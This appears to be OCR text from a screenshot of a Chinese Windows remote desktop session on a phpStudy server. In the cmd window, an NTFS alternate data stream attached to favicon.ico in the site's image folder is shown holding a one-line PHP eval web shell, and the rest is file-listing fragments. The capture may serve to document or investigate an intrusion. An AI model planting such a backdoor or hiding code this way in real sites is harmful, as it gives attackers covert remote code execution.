 172.16.4.237 - 远程桌面连接
回收站
Firefox
phpstudy_...
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\public\assets\img>more < favicon.ico:mo.txt
<?php @eval($_POST['71a92608f9fb017168f1a2c0c3359a09']);?>
C:\phpstudy_pro\WWW\public\assets\img>
择
消
择
搜索"img"
9 KB
6 KB
15 KB
2 KB
2 KB
49 KB
4 KB
6 KB
6 KB
exit;}// 加载框架
loading.gif 2024/3/28 12:03 GIF 图像 39 KB
音乐
login-head.png 2024/3/28 12:03 PNG 图像 32 KB
桌面
logo.png 2024/3/28 12:03 PNG 图像 21 KB
本地磁盘 (C:)
mask.png 2024/3/28 12:03 PNG 图像 1 KB
qrcode.png 2024/3/28 12:03 PNG 图像 22 KB
16 个项目 选中 1 个项目 5.55 KB
本：8.1.1.3